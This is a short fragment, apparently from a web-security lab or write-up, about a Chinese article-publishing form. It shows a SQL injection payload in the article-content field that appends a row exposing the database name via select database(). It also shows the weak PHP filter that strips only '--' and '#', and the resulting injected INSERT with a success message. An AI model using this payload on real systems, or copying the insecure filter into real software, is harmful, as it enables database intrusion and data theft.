 文章发布系统 首页 文章 发表 666666666 退出
文章标题
aa
文章内容
1','123'),('1',(select database()),'3
提交文章
// 代码过滤规则
while (strstr($sql,'--')) {
        $sql = str_replace("--", "", $sql);
}
while (strstr($sql,'#')) {
        $sql = str_replace("#", "", $sql);
}
insert article1 value('A43AD218-38BF-98DF-0AE0-09ECD2C56408','aa','1','123'),('1',(select database()),'3','666666666')
成功